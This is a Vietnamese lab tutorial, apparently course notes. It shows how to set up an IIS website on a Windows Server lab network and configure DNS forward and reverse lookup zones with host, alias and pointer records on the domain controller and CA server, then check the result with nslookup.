* Các máy Domain – Controller (CA Server), Web – Server, Client (máy thật) cùng thuộc chung một đường mạng là: 192.168.12.0/24 (trong thực tế thì không cần thiết)
* Máy Client (máy thật) sử dụng card mạng **Vmnet1** để kết nối với các máy còn lại, có địa chỉ IP là: 192.168.12.100/24. Hai máy ảo Server còn lại sử dụng chế độ **Host- only**
* Máy Domain – Controller (CA Server): 192.168.12.254/24

- Máy Web – Server: 192.168.12.253/24

##### Domain – Controller (CA Server)





##### Web – Server





##### Client (máy thật)



* Kiểm tra bằng cách ping đến 2 máy còn lại



#### Tạo Website, cho phép máy Client truy cập thông qua Domain – Controller (CA Server)

##### Web – Server

* Vào ổ **C:\** sau đó tạo thư mục chứa web: **lab05** sau đó tạo một file **index.html** với nội dung như sau (khi truy cập vào được website thì sẽ hiện lên).



* Để public file này ra, ta vào **Server Manager => Tools => Internet Information Services (IIS) Manager**



* Ta thêm một Website mới



* Ta điền thông tin của Website.
* Tên: **lab05 -** Physical path: **C:\lab05** (vừa tạo ở bước đầu) - Port: 80
* Type: **http** (để kiểm chứng độ tin cậy sau khi sau khi CA Server cấp Certificate cho Website này)
* Host name: www.lab05.com

##### Domain – Controller (CA Server)

* Ta thực hiện phân giải tên miền của Website vừa tạo trên máy Web – Server
* Vào Server Manager => Tools => DNS



* Trước tiên, ta tạo phân giải thuận (phân giải tên ra địa chỉ IP)
* Trong DNS Manager chọn Forward Lookup Zones => New Zone…



* Các bước tiếp theo, ta chọn next





* Mục **Zone Name** ta điền: **lab05.com** (ứng với Website www.lab05.com, mục đích để tạo Alias truy cập có **www** hay không cũng được). Các bước tiếp theo ta chọn next, sử dụng thiết lập mặc định



* Thêm một **Zone** mới thành công



* Ở mục **Zone** vừa tạo (**lab05.com)**, ta chọn **New Host** (tạo một bản record mới, mục đích là để phân giải tên host ra IP tương ứng)
* Ta điền địa chỉ của Web – Server
* Ta thêm môt alias để người dùng có thể truy cập mà không cần dùng **www**
* Cũng ở mục **lab05**, ta chọn **New Alias (CName)**



* Mục Alias ta điền www và Fully qualified domain name (FQDN) for target host,
* nhập **lab05.com** tương ứng



* Thêm host và alias tương ứng thành công
* Sau đó, ta tạo phân giải nghịch (phân giải địa chỉ IP ra tên)
* Chọn Reverse Lookup Zones => New Zone…



* Các bước tiếp theo, ta chọn next





* Ta thêm địa chỉ đường mạng mà các máy cùng thuộc



* Các bước tiếp theo, ta chọn next



* Thêm một **Zone** mới thành công



* Ở mục **Zone** vừa tạo (**12.168.192.in-addr.arpa**). Ta chọn **New Pointer (PTR)…** để tạo địa chỉ IP trỏ đến tên host (**lab05.com**) đã tạo ở **Forward Lookup Zones**



* Ta điền địa chỉ IP ứng với Web – Server (chứa Website) và tên miền cần trỏ đến: lab05.com



* Thêm pointer mới thành công



*Kiểm tra:*

* Từ máy Client (máy thật) ta sử dụng lệnh **nslookup** cho thấy kết quả cài đặt thành công
